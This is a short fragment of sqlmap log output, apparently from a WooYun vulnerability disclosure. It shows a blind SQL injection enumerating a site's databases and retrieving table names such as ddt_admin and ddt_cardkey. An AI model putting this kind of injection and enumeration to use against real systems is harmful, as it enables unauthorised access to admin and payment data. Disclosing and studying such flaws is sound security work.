 [19:11:34] [INFO] fetching number of databases
[19:11:34] [INFO] resumed: 2
[19:11:34] [INFO] resumed: information_schema
[19:11:34] [INFO] resumed: ddtzymkcn
[19:11:34] [INFO] fetching tables for databases: 'ddtzymkcn, information_schema'
[19:11:34] [WARNING] the SQL query provided does not return any output
[19:11:34] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[19:11:34] [INFO] retrieved:
[19:11:34] [INFO] retrieved:
[19:11:35] [INFO] fetching number of tables for database 'ddtzymkcn'
[19:11:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:11:35] [INFO] retrieved: 11
[19:11:36] [INFO] retrieved: ddt_admin
[19:11:43] [INFO] retrieved: ddt_cardkey
[19:11:50] [INFO] retrieved: ddt_gameinfo
[19:11:57] [INFO] retrieved: ddt_gua
www.wooyun.org